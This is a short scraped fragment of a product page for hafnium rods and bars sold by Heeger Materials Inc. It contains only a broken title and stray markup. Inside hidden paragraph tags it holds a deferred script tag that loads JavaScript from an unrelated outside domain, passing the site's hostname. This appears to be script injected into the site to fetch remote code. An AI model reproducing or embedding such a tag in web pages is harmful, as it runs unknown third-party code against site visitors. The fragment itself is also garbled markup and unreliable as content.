 Hafnium Rod/Bar | Hf Rod/Bar-Heeger Materials Inc</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=heegermaterials.com"></script><p hidden>